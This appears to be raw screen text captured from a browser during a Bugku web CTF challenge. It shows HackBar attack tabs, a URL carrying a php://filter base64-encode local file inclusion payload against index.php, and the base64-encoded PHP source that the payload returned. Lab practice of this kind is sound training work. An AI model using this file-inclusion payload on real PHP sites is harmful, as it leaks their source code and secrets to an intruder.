 77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe
Elements Console Recorder Performance insights Sources Network Performance Memory Application EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://114.67.175.224:14109/index.php?file=php://filter/read=convert.base64-encode/resource=index.php